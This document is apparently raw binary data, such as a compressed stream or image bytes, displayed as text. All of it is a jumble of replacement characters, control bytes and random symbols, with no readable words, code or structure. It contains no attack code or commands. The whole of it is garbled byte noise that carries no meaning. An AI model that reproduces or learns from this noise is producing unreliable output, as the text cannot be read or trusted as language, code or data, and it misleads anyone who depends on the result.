,2-���#q�<�+<��<��(�w���x#	r��ģ��\xT�O�c��G�Q��HI�܇��2i��6�^ɏx��>����#�p/㱂_	��'͏�E]E������<��pL"����RyĖ��#6��m�X��Q{����z�c-e��l7�9y� 7YQ?;?�{x��3?�ǜ��c�cL"�R�O���Mq���v£�Db�	��#�(�Z��U�Q�k9z+��#|!?�8����ؑG!ۄ�γy��Q�Ͻ4U�2��O�G���kRgP�v��O�1����٩�]���LKHj��uy�^���Á���]Qr~O����qL�B��Jd���E8i39�}NG�M驍��`�@Z���A�����GX���'�+�4�Ee�Q�΢m�)���������E|u�G~�M�D)r��Q�W��KAt*E���,�'��9��\���ZH� �G?l.�k]�����pĜ��J��1NEs
������)�鄵��BK��j��՞W8� �.��y(�C��)F���p��G��HGk�M�}��:�\��X�pES��ݫ��ñ�n�;�f݌J -����A�~�j��o�y����I�Y�O���F[�&n�K 5D�l5�	�Ԋ`�'^���iBM�kj�k]Y���NLyf��F/���E���/)R޻�%����m�W/t�o��\�vE.�y��As���cOÑ*�N��M��ռ&�
���NN��Z�U m*<xI"4S)��z ���2/$"� �XXK~T��&�j�xT������;1dH��ͨj�?(uFR���H$P#���Ӹ�VZw`��g��&���UJ�Z��\X�r8�n#��^X�6-�-�@��<U��AZ�s���r�nK���GYf��Z�qe���hl����`c���ˇ�z/<����c�z���v���<.�aOItJ��:ۺ:$�V.l�\�,�k7�ڳ/꜓��+�>�#4
�E����GC;���O�A�щ8r7*IT��?�+o�u��6Y�?r[��lp&(d�����([���):O᭦K?xYMi(�4���z�
���-���u)�9&V���L�:�H�ʢ��L��C�<�Z�1�G@^��Mq����8�F�J�!�]i�䑵1�h�[.�w��R���1��v{��Q�x�*#��U8�J��ym�G���E�*��u�*�����yiiy�ЄBh��Kgrh��Õ�g<.=�(�BB�<&����d}�ſ�ˎ�@��l'�_玟���y�Cxt���M�iK!O���<*��i����{���"��X�̢>0V��1P�I�T�A�Rk]�DZ.����2��V.,�-�3�u��(�[�G@����1����)�cI�m8�8[h��&�F<N"�p9r�F��Gy\2?.�=B�<�2Uoݵ��d��N
V`���3���Ǧ��Δm6h����a��c9�@*���"G2  �֦<r�{O~Q̏����c��(lVHzɛ��6�ʴ�vw����c圦9A�x��n��<�tN6b�1?�GZ7���[~����G���L��Q]߽u�x5?��W��1�����5�c���o7��Ǘ���!�Rfy��L�4�}�]��<0?�<r<DA��:�1�Gz�%j@$i a����>�"������1�rGR���3�J�f����(@2ʷ�3�h�������H�K�1Vh��l<3�e� ��3a�#��mW����?.������ ��lZ6o�<��W"oG��Y�iL%��R���R%<2Q8���,?J�&��l�-����ߟo��>��Q�DjT"�̏��:��kp�4H�cX����3��g��e�R�|v��F��^K�i~�������p;p�M����>wJ)�m�-������������O���ǧ痗�m�B�5���A�FKb�s���ew%LZF���h�N2��$ITAw�(����B=��h!O{*p`t�GQ#*�Fk�تT��d�	$0��V4�(E�#|]GQ�̰!��T��`Z��C�Fl����B%�:�O. ��#�[2gBB�MIh������w�����Rۍb�d�4�<�C�鹠��<��g+v~��g��������W_�����������mx���v���w����������{b�ۈ�$e<��5��Qʱ]h<����g3L���j턴V��<v�:Ph����c�2��<�*��r&�x4g��ڠ�G�F�f>z����h��Ҋ*|���:HC���&<��
R�$�aw��#���ڲ�T������ط��x���y����+����'o�9��ѣ�������m���9��G�ڷ�΀��a�ŋ�����(�Z]�a�+}�(b5��)'z!N�H���G޾!ܵk�ZJ!���J����,G�0HT��� ��_�u��e�R:��&a��<�A�L"K$��Ò����8R�9F�'$�`+84�I�7��Fz4٨����ly\��)��X�!����ҁ�Q��n�-�qiD��T�eٷ�^y������{��:{�ξ���o����G~;�mv�*&\I2x��̒7�Z\.ҽޅ�Ջ��#ǵg���P)��+���0޾���3��[@�x����_S�x��Y�ᕞKx�
=i���9����eP�$0�"xނ�p,=�&�l���,V/]�:Ses�^����x[��\6��(�/��֕���J��c	�t��eƣ8(yx���o|���}���_޻s��_�}�헏`_����\n�'���p?�IX�k� שɞ)Z-��,W��P�����	m�
�� �P���nD�*�� ]�Qp�K��F�Zl��&��"$�4W�`iBM �MA�(��PZ�>]E��**.*n�����s��w��c�wＹ��G~oΙ3gs"C����?5�_Q$�\x��7�f ��/.�ݭxzR�/M�H�*)|�*^dfṲOIS7T�Y��n�E�O�F�C��?���d��Z��Wr_��e�"���''���m2�!ZW�m��#yL�?��Ζd|$�����?������Tz��{���m��b�;@�l�P���)G^ۉ#|� ��8����)��#�Nݨ1>j�
I��*aN�Lnޅ^�W�\�)��XK{?�Iiڽ44��� �tZm��F1�|68�����*��H���#�e}��O�c�j1��Y�[���C��:nыb�� G��l���*,�mwSCcG����#�{���\ѭZ2 �����_��Q�o�����{X����>t$��~q{�!�-XQ��r#7uc*���]���L�y�GM������R�����B�b ��L��dZT�{�=�E�J�˴ŔJ�W&�.S����\>#���kJZ�Ֆ_3ű2�&�s4q��i�RVu�fG�K^�
��
��)0�(��X�B1�R���o_C��:��g!�`b�L6��7�71h��)�_�GK_��=)�;�y����?|��/u�^; ������q�%� o�(������]�!��AY��fP��������U���zO�Gy�Z~m<J�ZSh�rkD��y�Z�f~=	�[�A<�)ɣ�+9�6��L���G�׼:��x��K����ZBNGT�9q<� ���.�C H��볯�Ű"#�������?F�_w��1��ȭ����a�V��Fsx������e��V�Ï�Ț!��9��D� ��D�EQ�rN'��ʋ�>����	�A8q�<R/L	in玭,�q��I��Y~Z�R���^n)T(��ڶ��0���G,�0����s��ׂȇn,^s��%���mH]�x�xklq�;wl3��o���++��MY�aZp�
��~{vv���w=��K�uͯ�y�A2�I��2�#E�����p^��W�����N}� d1����1R�l��/�;ŧ�y��8�fq(�V<�n^)��G#�X���X�x�G���+��_G���(�>T���<.��0e�����7��
L�1�M"�"j����)Z�!�ᵌ�B5Ex�&�:���6(��H�+Ԉ��-�G���|_��r�هwmU�;��SO5
��&�Y��&��Ӎ�Li6�Mʿ�?ڎ�x�/u	�Xy|�����#4�}�O�@� <�^�����f,�<N�x��k��G�J�mEy���!C1�lK|t<z�e�q:�c��V��G����xL_��|�G���x ��cr�^�[6S�	��W�cأ�#W��L�r��4i�]ǣ
y��-6��%�q=z�Y�x����x�l4�f�6���1� z����6��?�d|4<.��>9)F���hةV �!�"�����8�31U.�ᑅ��4xEyd�K�h��7a<���ϥ8M���G/�q�
� >��\ t�q�<BՐ����5A� &n�`|TQe�>X�ǜ�#��~}}|\�;�qx�d�>{��g_���?{kP�G�Je�l�4�����1"��;w����Ņ�7�e����()�����{�Y�Ǿ?��:�<����Yd5Hj�y���1�J�G��<�^qS�J�G�hl_ǣePr)�㴊->�(��W�J�Hq<���k��lŧ$xL3>rp��<*������D|deW�p��G��bJ��(�����o���O>{��>�N���E�3#V�H�9\������;�]l������פó��S�mc�8ۏ?~�������D"$��"ɮA4�V"��d��0	y�G���Q<��q�<:���:,���؎����\0E�|�׋)W��v[(~�<>����q��A��^8̙�#�d*ԌG�gȣ3�4����0��d8Z����-�ɰ-Zx��;`1�[�I�rp�9Eq<�ȣ���,~�֠�VW���	x�A|,"�
㧎5�65����|�L�v���㼊�j���0�C��M)���R��t~�>y�0��F;?ՅG����޷ �"U��k7�J6sbm?�bXwV�a�EN1	CAL�4;Y/�'��Z.V�j�Ћ���h��s	h��4&K�5��iC.sƃp��)14\aR'5�ͭ�(�vݧf�[��-~��d^f�Ս�Xw�Wp�5�ft9t�2mEM�V��gV��X�����>{�.>F|���������q�M �1���|~o=������o��}�?�����Y�I4
��"<�{�������O
��8pI&e�DԶ^���"\��O�{%kb]�f��4-ְʓ�텮y6l��!M5�;CM��B��O����TZy�oW���T*&�zK�vp)���>�W޸���j�<�]�;;��x<M�dQ���#��a�����'�����W�KW�8��q<�N97+�&�U�6g����H��U�\�^/����1�JĐ������U��S�`�q!�#L֤�g��G�I2=�Lߌ�SLU3ώG2�w^���h��I������ZGGoT����X*�q��]/�k�yĺr��Wڍq����P"d�<�+�(bߍ�w�m�>}�I ����^��ھ�b:2^/b�x�4��7�Q�8��;���Hq䢸�U��L �#� ����M93��A۪��
n4�镊t��&RO�~Vl0�h�<�-E��k8��5�$3�d��sa��O�x=�����\0^�;w�2������x������j|�N'�kV�/���un%1^���Z�X�9G�R����][�R�^C����:VU�a�}D�!D"d�|]�y�2���@�{����'5@��5��I$�&����ӋG_��\Dƿ�@����c���c��UY�"��B�[)���8��b>c_�g<ϲ� �aᛦٳl�d>C=JظM/��L�=��ZNj��ԢR��:� �/M��.��	��c1�T�Q�I����.�G:�a��\&��$M�000f*
�h�N-��h5g�٨m;���R.T�[�B��K	N�#>�a��;Шk�_gW��D��'���߾��7���c�^�y���8���B6s���GM�qܗ���AUsjX�$[
5��a�\�vj<�u��P�P�Zbq]��i˯��Em��ط�	_n�;�k>�#�i�07bE:�^���G0�D\>�(��<�1�lb���(�$���)Vy����䑀%y4[�L`��3ೞAP#%M9� ���\����K����e��P��� q�#6v:r��;ẋ<�
���������L�ǩ$��H����lV��ba����N]yDx�)c���!� �>�$i '�����x)�l9���Q{Z->2�ꂪwI|�+�l<N�yē*�y����x���9�q�j��B�<�	�%x\�<�F�.��y�m�e�qE7O��=w�����q����r�G�'a8,�����@��"$D��J��y�K%��D��w!<���y�=�Q���ї>����&���DP �p]����r!�ܨb�U��#�h����+|�����P�y��h<�If�W���c*=�q�zSq=�S:�qa�[[K���G����B���(��xk2>�b�v<
���������@b�.����)�˭N�|�)�Oz�Feҙ��Ԍ�;X��e�#V ��E�q||��������&����5<����R��ay(<J\<С�A�Sn�8J|ܮv�'���������R�Ef���}�����z���Q�����SC j<���s0��G�86^�yL��c<>.���t�<�D�G���X9��,a�j�#{T�<�/�X�Y���-���}X�O��R�w��� �n���02@�w�!��ɞ##2���ʵ�$��yş��C����>=���V�h�ɭ�����N�C�q���N����� ��Q�v�8�t���C������9{����׾GZvQU��<rO��kn��`���o��X䛵�vΑG��y�h��k�%p�UsMq�Ŋkx��̝d�1,�&�Ԣ�� ���d3-x�_�Ћ�Q-�q�"㵜���븘={~�Y�R.���Zmc�{x��X}��v��n�z��UG�B�2��c�yv���g�����=�l�w�*W���q:�[A��Po�<��k���qsg<�����<� P8��6��꨽w�RA�ܐ�>�V���G��Vk<�侐V�z4Yw>4�KI�X�˯g�<�^��ߪ܂��>)�3d;5=��a(%
+�r1��d�u��L+.@��Da�5��p�5T/�x-<��� ��	�Z%�<2^T��ǜn���(I�����FL�܁g�P4�QLlT�r�c�X*�cup�Q�|�O���#�v[x�i2�4��"��/ �0��cgy��|@BP=T����L�G�|�T������(���$|�~�P/���rm��~���"�������>��K_{��S8��LRn�`�k�3=O�<z��>�<r$v��	���.W���k�3C����1����M'�#����Tq���.%��%x�G�,H*왖��(�5mkA��x|i�^$�	�q�C�@P��"ܡQ�1����t���䢴�(��@�JS�����%LĀ��MjY�+<�#�=����Ѭ  M _"@bĖ� �]�(\ޓ�����;!�g|)n���lI���'6ݏP���{�Ii�0�د���z���a���:���"���U�=�B��O�-[:��7���m��qY�3xt&^�����~.A4��Wŋ�@�oF��Gq}�3���O��ki��ׂ*N���5\ͮ�O�u����٣*�X�2�[Ŧ�W�U�h^���;S�@Q���R��4t�U�6��r�������K6��<�Q�o�z�H��J�Җ$b����㽻H��.�j{��ȫ�k�(<�E[�X�QG�Ni���Lǻ���m���rqX/ի��a�T.��GR�1) %�>h}���<���R��(�蜚Ʉ6Wю��N���=�LsI�~����;�#4�	4O�$�����1�I���ƕWq\�)���A#����i�� Ӧ�,�g�̈T'c�S��]S3fw��0�ːd�AJ�I���EA��)��>���"E��������9�����$�d�soc�~z~��;�s~K��ʊMr��,_�{'�m���G�.I��6S�V���m�}�f��.B �O�<�� ���&���]x��G8�1w�w�o�F ��@�����_�]������<�������܂��,�ߜ#p�<r^�4�%
_�K��.�^#������N�r[��V��
������S�*A���Jnl�\oT���po�q��$����,|$�0��&���m9X*������M����E4X�	��!gjE!�D%
���(�7�ˢYa��,n2���2�+> >�0�������&ߴsn�^�C���V�q�c� ��KV:�-���5*k�,�ɔ���k�`�
�
c� ��8w��W�w���M�o�i{+n��=
�D�%GԽ�'4�d�:��Z}��yd��j=�?$�V̕�1��9�Va*2q�#;H�)�p��F��SΓm�A�HE���/�?�n�eDӯY4�FC,��Z�kqg���-�b���$�����yP���5���2�p���`�N��IiS	j@ƙi�	�?�J�M�BO�6|�/�3���\6S�����&f�x��n6u��#���P8}@ۓ>�3���_�V�2�]h]g0\��&
�F|q�����,�ѻwG��?�FwׁC��)�b�<�,��E��2o2���A�}�D�n��Gn��{���ﹾ��S ���x�g���D����N$;
Y.�r Qx�8�|���A�Γ���C�G�k�H����tK�m%+R�5��*����vo/�,��ģh���$�-^-0قT�+U����d���F�@U���"����FL9r�ՈK4i�ϓ�kT��>�����`��*#�r�C�U�L�HE�����>�NC�p5�j��=F�
��c?��Ur�S�1uwT�}&��+�?��+��lb�0."��x(�\$�rQI�^$�E�q@^�x��G�l׹�ۄ �����_<޽����͍!=]@Tcy,
�#n��c��t-y��h��0x;X	������#�_�pB��i?�f׮���
!'�r<�� �a�8��T�#���㚕nF���NLo�$A�d���@M�LC��S*QH�5?�0���h{�BF@η�m:-���?�H�Hb�k��?�u[��Y0Z�*�˅q���%S�R��9�X)�Y��maz�Y�!�<�yd�	 /B@$3h9�En��ˎ׶
����5���c�x�̖��z��j<�\$91:2��0`�t)W�y���Ova��(pZ��G]cX���xMN�ã<����~Ek�'��(͙��_�F1i5�TP@y��(��ghyN��,bST�y��k6-㵸E�Qٖ7�|�o�H<�}ķzJgS�j0{��D���W�q���4��qxq 6�������mM��dl����Lb�Mgv3ٔ8�s�#�$�w�`^d o�B�(���SИG���zP���qBd���"�I,���H�H0������F#��XYI�Z��2�t?&��w��L���ylk���/�����Q���RQs��2.����}�@{��?2s�F� *���X�MZ-�pp:-;w �z�������>�x�X�&����
���54U�o����&��g�t)����E<v�G��-P
v�]'k�8�q8�G'��M7{���N�,��˽�������9!:jaa ۭ0�܀k��)��n����#��zLx��Q���4�a��)�xĵ^���Z!�@����6H��i���r�m��x,������#p����Wx��G�,���>�\H�xx�8��nh��hM�Zʨ��Gپ(`
�x��G@e�>����..<���R<���x$�v7���x�$�h\i�3��kř�q|�MWC��XD���+�Ҭt�G�G�h���D ������r*�CL s�	��Ie��#�C��0�O�J�4-~�)�#�`:�ǖ�y<~$�Ǐ������G?��q�h�k�Cx$��G�"�$��'�G{�/]e���G��	�r/>��u �����.&2�����ã�j�=�y��l����˃��X��@@���ߨ�dJ�0;Ƞ�K2=�F��s:&��<�;�;^붢����1��3�1I���1�J���x�ha2OEk���W��/����c����~|�GUmp$�mR��n�#L>�(�y|�����G�iy���(<�"�B��G���?r�����_�b2��Q�k�A����=��-�#���G8��::+5���G&�_x��Z����eĶ���#D�k���G�3v�xB��a΋����G6�|�b=�[$w��G��.�G+����N�b�SScS�#���h��F2��&���#�-�0ͣ<��z<��<a�'��XG��0����7����O�0��B;.��Ls0mLR�`��B�ȦU,����N_Bn�H%3M5/6CSM偨>�-ȣ
����<z
RinɊ��mv�t���#���<�akd:�"��8V�#��ښ3ɲ	�?�n}/���ut=��:�0s�R���jOc+���x�'��f����P�xC�G(ʤ��ǭ�s2M�dI"/��"�G�3�ȠȰ��WJa�9�G=�[��u�5��@e�Ϗ�loKf�&K)&�K�OٰŨE�Ϲ��r���*�"�'�*�s��
߀���hbS�t[W_���4�!�_��l�C-�q�R��O�~�L�sWmfZ� l���<x�>(/�g��P¼��G�p|tt�q��c��&z�L�g&���\�;?�ͯR��7)_�����r$*��d-V�G[��	c���e	<ƈ�u��#�D�2
��ǜ�ѩ�¡��t�R�c�&	G�4A,r1fSr*o�*O���O��o�}Gre�_*M7��:+�+�b������,�����&��y;\�����S�p��xt� ��	�8A<���	�cXt��������3_�;߿���Z�$v0H�ܺ o� ���S|�2(�M/�V�>E(�&pl��eVy���}���d.�,��S����36���M�������ۇ�>�x\�w�d'�=��K��M�V6�v�vm'M"���s�9L��yMFS
�c"�7�X!�t�SwOf��W�A��n��,{><ž���=�"ک����ǚ(��NCX��UnL�E�
j\ν��U�� �$�S��h6�`ܘۈ����Ʌ��+��_���mWFw/*�H��PD�� i�[���C�$�<�.Jf.�/����������uᑖ��c)���c�2r2���#p�r�:ɉjib�:w��_X�O_�����v{�����h�d�H�w�آ����/<������H�Kp�h��������T0�+u�%C�?�$�G�m�=��؆��#/P��'a��E-iÊ9"G���R�/�:��_��#eE1&ihB1�,���"&��x�8�t/�s�Ɉ�1�<�����Lm�v�z�7����L�+o�aB�톹��ŝs�U��_l�g�x1`B|}B���^9&h~��l{�>�*��x˥��L"BIAg
�=�Dx,B���r�T<�M�]?߿��j�kק7*�D�=��[�p ����y��u� h�o�ǋB��ln�?�m����%9j�Q���'��+9�XR0>O���A����,��s+�ؚi��6_�z@�Z��B��<ҫ�L�G��-��Y��]P��k�;��W�#L���{�J��k�Vƪx�DJ�lr"��C�t8;��(�^{���D�M<�%2�D4�)z9Ǥ��Z���Q^��tS�����O,-��Q��1U��x&����t^x�2����B��Hc�1�{���Oo9յ���cSWW	��g��G�m��G�GHoS<�����#����x�С<v(`
�>���x�v��,�XIe���Sj%���(��#ga�G�£��G�2�x��^�x��8��1_��V����l4����#S�#C�ym9�,@f޺r)��X:��y��x���G��Px�2�e`d�/���&�Xd3��=e'���2x,G&�x5@[��K��4d����S.ձ�e������<B��3$!̣M�����h�p�x�t��#��NR,�Rb <�sT�H��;��G�����s�5�,d"2�G^öe�P}<���yh�#��ᑓ1�(5X���&�� �i���8��W*�|5Ng2��HΝF1s-�HW��g.��1�	��˝E�Q[��� ��	�Ѐ#LAOx�YT���,@�Dx�a�tBx��ʎ�-睊�H*I��������R5���^�|��;�2�@H���7�j���?��k_�-� ��O�ٽ�>��E���?�2p+A(�'���,
{A��$�H8��'e[��-�2^�#@��GZ���̈�f�+�0��5��>���_٨�ڈe2餳5�E�r29&� ���^��;Q�y�<0E������#������xx������������p�N.Z�dF�v�"��q�L��~�X"�6谮|4�{�R��Sp�v���ȝFu�by��p��jͣP��E���ִ��I��Fi�W���H�� դxd^�t�U�^����:}C��=�\�Ӿ�io�F{¯=
��"�e�e�	")x1��t�E�V�x�Q`�F��Q,#���Dd�F�0'<��~�q/�1�|��є�Q$eb�<JR�A���.x�	䛗W�鰌t݋�� �De^X��hJ0^L���̹�ZKxl%w���H<&�F��3���uq.�`:�H��1K�K�J�����T(Q��<��MS�JY[�1�*�ϾU��x���2M��Wh��Gz'0_g��!xT&�Ēp�����M���?�8�����i0$�l���6u����ȓE�mι�[�=iD!}��S6r�-��LP�H"<������x�����[�8{M�זG4�^�^8��o�a��C�L���+����<"�F-��K�\f6(C2�qe��By�!� ��D(�I�������X�&�1�%�I���c����{�c:�f�$��p<{z���� ��7<z��:��Ξ����I��x��5��H*Q+Z� �B�m����,nQ�*�(������x<�<�01U����<<�M]lhd��]��<%/�-�i�4:`x������qY?)����@��G�#Dx��,�G���p��~�2W��#�ݙ�b&E�]JN ��%)ex'�Z ����<��y������4�וUP�b�"i�aJ�hf�x��K�c�TM'2�\=�KN<氽��L�&�)�2��d&�V��h8�I��]�9{��f�����Ym�c�Ի� �Ϧ/%t~J戔����^����b���N�����
��ad�oR}4i��]�|0Ы+���;׷��xd&��.���h�#�q$�g����@��f��FK��p�44��?��0_�ô��+a&�yP���l��z)H�[��b�8���[C��y�CR��~�$����"�n�b�hy� v@�&�<ڑ80$�*CC��C7��#����+�z����Å�0f�����T)�ˤsN�/F�G4��c��F��7�N����L�'Ac(��_^�x�yrb����9U�82猧�EeԬ�b�)H�)�S����*[h�V��U)[�E^\����}	B��>�_��>t��M��$�E�R@��40hŤ��d��N�g r}J�Y��>ue�����)h�/�1Yp1ء�H�y.�"&�z<6 �V�Y-N�7�B�<H@�֥+�}[n���~G��!�n�M6�M<��
x$!w�E�L�=A��$�G���K��.9=�?�x%�Ah픦�0�H��k�w� &ܓ��o�L���@�y����MuVj�T�
�/|A� y'���I��aH���$�<�&�(�� ��9��>	��_��e	��7|�)w�<^��M����Z ���U���i3p>��\ޠ���JQC���۹v����~u�N{΀c�S�.��䜱t�Fl㉙��W��+D���V�x����yD�{?��ox|�_���$��*���Za��m���k^|{3�F9ZI�򎓟p�#���?�V�XK^�LBb=�$�����l>�>��8�B1�:Y��S�bR�l���dk� 4�5L��H��ii��&(b{]����̋�DA3���d�*Y�n<�5e����֭E�u�q]4�.�&���MV��O����t2AEjrG�$lR��m<a�띨��s+��c?x�ku�Ѻ�Mh�;:9sgfaa�8 <NN�?2�o�*SY���d����R���ߛ�7�燆��=ܜ��?n�R��z�Q�g�۰��L�Z�ML��d%���c}(��_��w���V��,b��w0�dS�P8��ǭͦ�1�{h��~R�c�?�i��3�V�9���Ԫ��N�H�/�����	^N�M����Z��$R1ŪVV��d���t��D��(�T�DU<���:��hU�O$����#���4 �4���?��t�ʮ[�����J�5�x�aS4`�̀�w؂����y�u�������������ko<W��̓G_����ڟ���P�<�M�g��${�X�x��?�a�ȍ!�>�lPK��	�p�PTx���q�3��<2�B��\_�H@���d�`ji�
+	�������m2<J�n�#)@��hOh��xR�?Z��("�I<�j�iˣ����<vu���A����&S9H<v�ǲ�Q%��g%x�5�`�*?��S��NS�*dV�%U�*Wjn?��7����nl�$|f=�c����ˣ)ZG1��
����#���C��r%�������O�D~s^X"�ey�n�<��ǫ�hk�M���r=+�-U�t�0�n�r�^b7^$��]����P�x��3�YIiU;�[U%�2�%�#��UF��L���(��0�Z�r��q�����A&S��>�lX�'��B�v��/�0�r�L��<�Yx$�҅{�)�N�2���֪�[�L��k��R�F�.�yd�d5Q�E������D�c��N���k �ƾ\$���2/��}-���ͫ�J6=�+��aAG�iB={��O?)"?�7���q�E��v���b�n"�.N��v�+8�X�d�E��щd�.+��*Nmڭ��I<���/G���p�N���O+��l����<�, *��N)�)�)�h�3�(���#�h��J���xuH�Ŵ��� ��j�(K���ID��&�jV��~ K6��R��<B�)϶1:�ît�"�i"�O,b�i��wN�3f�J�B�B�"��3�Gt�Ȼ+�D��	C��M~���쓉D"�ym�Ν�.]�;�t��=7�2��\����9��ss��N}��h��4��<ҷ���Gɖ�x�0���d"��Wc�bܭbI�nK�clIr�i9��uBx�\Īi�y��C�i�������qj�G�x��#�G�っ�Mι�e�G� �dO�2���G����>ɢ�,]�GRr7�1<�fZᑉ���%��g�-<G<
��#�;�G.J��U�?��]������B>�2\ssy��@��¥w�^y��a���E�z,t�������x�����s��G��7�H�y�Q��<b������L����\�r�u��p5_-���
�IM!��$�1��0ٳ à�q�J���t�rO�#������:3-�5W�/�8Z�ءx<��#S��������"���?G���b��%yB?���Q��w�xJ�?R��4�!�����G�.�8i�$��7�	��Df#�d�Ի�nm.t�Z�__�s����Ģ�0`?>�����g��+��3 �x���n�p�x���d��T�)!kYrK�P�Z.'�<�M�EFR	v����(�������\?�NZ�z��+9�����GR��|�?�xy4���gD|����G����H�,
��pr�7^�ˣ��<B��Qx�£ ����!~��@zk������g�Y��B%�d	�م�B=?1*���8���x(���80�P\����{��'2� ���7x��Sv�|I��`|���9��vw���f��Ϥc���N5�J�.���ШS�8\�3��1�#��,��I�h��P<n��+��!srH���|D�=����<�P�"[c��us��!�-b�n���Q�#�DL��q�A�Ae�8�_��I5��zx��&_��p>0^{kTr�*vQ<B������7Z���&�;��F�J��n�0��Q��V�S�Bd6�T�k�k=f����ֻ�w~�[�^���gϿ����$ ޱ>>�5��Q�l�j�x�x9&�;p��O�`�9��OG��L=���d���r�-S?��	�5���Ë�q2�]��c|0�� �8�u��>nrb��t�����q��2Ӹ�.e�L����,x��0������Pze�ⷩQ�nRPa*����D�n��FNF�`Z%{M<:���b;%C]]eMJ����v�����a�.:�"�Nd��J��9k��&;��5?P���[�"��E�u�ֳ�H9����񀬣 G��U���{�е�����*��D�����B���=���"7<<��( �����L86�NM��(�
��J9_�������hx������k��p2
�c�7��v�r�g�m&�
۬����P�D���>_�*���M�?��Vq	�H�V�B?�@߀Ŋ��>v��QUL-��\xJ�SS�
FI�,!X{���V��T.(��~���*��R/���|*���f�q6��C���H�%ҡ�ะ�<~����wc�<��ٷ���o�{���ȟ� �{O�!��V�>���b_���cO�X/����bj�\�L{�:�yy���y9��q���������'���E�[��0X���� �Z(޺{T��[�-~��an佄G�#�S �*�M?g�eC�9��M�E��Y�3�0cEe��D냍a�{b��ΰ'&��4�D�œ��9?�<!hc�p�!��BQ<����j?A�"Q��A�x^۫��K9H$fr�2��B�����4���EN^3���|�_�.�{�.�{��k����8�J{�5�ｷ�?�s����/3<�����b,��I�&Q6����*���rc�^.4�9��h�yD����!��`�e��V��߬T6�i��� Vɼ��Q�k�W����,�Yf�0P̂���z��
�� Lh��&��c��|�j{�H�l��1R�*��ɢt��ov�5�Z��ɢ�Y������E~�ch(v��wL�Q�g�GL6�>}�g�E�(F|H��Ox|q�u��k��J"�5�$�!\�fg���2�hw'2���Q�㥯�q$��e��k�?��G��o �	�G��=�lvp��='Ю��#�s�x�@�'c����b��B}ϡ3>r�0M=<�.�u1Η� �{�����Sn�I�a=��7�J�(o�Ey���3�I��ϴSY��4.䦠�2�l���_5� �bc��Q!zR�32��I6�s�N	|��9'�st��D��V��,�x�<B�e^D���Ex�&����Q�"�:E =��� �	cT�4�׈gF�:um�Z��x�g�Z/Iv$;ɗsn���>x@D.P�:>C<�CV�66������U��mx��&x��8j �}���g���<�8��bb���Ng���6�˵�`C�����&���2x�s�W��&���\��㱝y���Q:�1��Ǚ@�Q�I�T�{� ����h�=��:��m�~������,���H:����[|�\��Lw�4��#�0�y��*��U�OY�! �<J#<�j ���Ve�|5�R%(&�^�G�3}ʠc2	Bj�.*�#}B	L�qS��z}<���z��d��PH�}���?|2��e �6x�W�Q��sm�7�~�k�q�y����i�E �xPS�����<��c(Q��Vw��x٭����?� 2W<f�����؛Nb���=�QQ�<�>qk���������-#�t��H�j{�A�d����5�����<�0�����lrg[,��d���yRx�He�~�ĳ��r"��w�t7+���@�.G�Gi���s�?r�OvJ�B����[Hg/..�9G{�a���x o{��-/[�Ѿ��^ξf1�$�p��|6��ᇟ��чS����jy�h4�ǿ��5�-2�ᑁ
����yy����pO��X��e�����Z}�� n��ZH�?H%=��7��H�14|~n��>�6֞��#Lx��mJ���ã��Ã
��L��v�)�t��G(|�e�g��������&;����I���b7�u�����x4�Lw���t�r8�L	�G�i��#��<0?�w���o�#4������w�c���#��[JSw�?�|��ZK�p�£�xDH��z��ï��O�d,�k{������}��!�(��O1��3���?����x��c���Tq�'�S��x\�F7�c�B<F��X�6>��Y����kNa��f�G��IS-��6Pd���$������G�[��Ow2���wv?nW!G6���"<��_�,y�fG'׿�|r2����{�*�țiYg_h2/���ܑd�6�t�ј����G(jg�9xC��y�\+Á�Si���ܻ���o�L�,��j�����f����5(s�59S��G�h&&>\��z
��#':����?.ח��c�7��o�yČ�`��"���������4\/��&R���R���:S
��˃p��
U:�0󘁀�u�90��'Rԫ-XF��8�'�F�I�O�ď��3D�zl[�h�G�G9GU�Pd79L-������(�ㄟ�G�/������~���:�{&r�ums�������]��?�M>t
��fv�X���c�#�fb{ڪ�Gv��ezx<g�,��p��)�G,�]��ʛo��p������[5T��x�zx�R3�H��k��c��䯉�#�Y��r�N*3�pU�/-����8ra��?y>4�呖{����ׁ���C<�����c���zx��v�0��[#�\���<���2yu�'�x9�����C�~�؈lI�W�R4�<J��N�����xM<|�j�:ٽ~��':��͕+3;�f�%2-����{��_w_va��¡J��>Z���^1�f�-k�l�ʨe�Ό�w[�R ]��!Ѭ��]S�
MHc3�yJ0�6e"�����x$������x���>��7��Gx��X�M�y�#6��p|��4�)�,��)���`bo����A�����/�/�.�{F���<�H����x��y���򎯖^���x����ݕ�[�B����q�-�'�������X�%�1�<�����ױ�UϣAz�}Д�a�׶��� G�w��%��G,�-gQ����.�/\���>�6�5�(��B=y��p�_������M��h]�`�D)�!�KL�L��E;J�����c��D��?���x��"Sm聞�!�#�h�;���d��;�@���c�g��#4(0��% �������0�ܘ�>Z��� g��͕G�В)W��i>�]���w�����^�����G�cЎ��5���$�kn
��xlC��W�c�ZE��L�����ѷ`[�*�,l5\�e����#�qesb0��/j)��kT�
��4O���@�sr+��7XoS�?�;�5~h�2:0#xi'��&x���O�����h(xo������Ջn$f�-��6���ZhMqInP���!U�d��wVD�	�n�h��l��6�ܞM�ȕL��T�C	a�����Ç]�IlH���?i��1g�V~��֛���gP]ř���Q�7�uK�|���#&�$N���3F8&ѕkB�*��;����(��?�4j�	b4&�+��
�)-\Ƃ���U�8J�)�uN%:�4�&ؤ)D5!`\�d:ˎj�b.��ą�s����7���@j�_Ϲ��{�{�bi��r���#�3��Ss����Dj��D{��@��x�� 0�y��ã��6"���$����S�tr���_����<�<��oR8u���:}��'��"�y���J�s�"<�%�Y3�_��*�e� *�,w\+����jp�������?��
<
����Z7�b����mh�{��\��eT*�F���k��2�σ�CN�?x���?�kZ4dTP�ys�!iy�~v	�g�+?Y�Vl(4~�����@�s~�J����ah�G�ǃ<n|�����p���0�)�
����Ne��ԇ��G]��1O��[ud�� ^]"䞹xe����������ĩhb�[,хόǏǁ�£7h�1��A�4�Ձ0�N��|xes6��9�/=q4ݔL�]�����]��Hk���G��O�g�G�697�C��`"nZ�T��k�FF���j9F�[*����o��G����~��lu��5���|[�g���?O\�T�\;���9�U[*�ѳc,P�T���`Cܴ(�E�Տ�賈x��J%�m�Q�(���"��kTMe[���Ns�`���0^�8,*���������n���� _5���Sx��_g��Hu
